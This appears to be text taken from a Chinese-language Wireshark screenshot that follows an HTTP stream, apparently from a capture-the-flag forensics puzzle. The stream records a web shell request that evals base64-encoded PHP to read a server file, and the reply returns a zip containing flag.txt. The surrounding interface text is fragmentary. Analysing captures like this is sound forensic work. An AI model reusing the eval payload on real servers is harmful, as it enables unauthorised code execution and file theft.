 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · 666666.pcapng
tcp.strea
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21h
Z2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZW
NobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYW
RcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...
4...(.....$....... .......flag.txt
. .........J. ..p.. .o2.p..   .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
1316 6
1317 6
1318 6
1319 6
1320 6
1321 6
1363 7
1364 7
Frame 1
Etherne
Interne
Transmi
[2 Reas
Hyperte
HTML Fo
000 00
010 01
020 2b
030 8e
040 62
050 50
060 61
分组 1364。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（5834 bytes）
Show data as ASCII
查找:
查找下一个
滤掉此流 打印 另存为… 返回 Close Help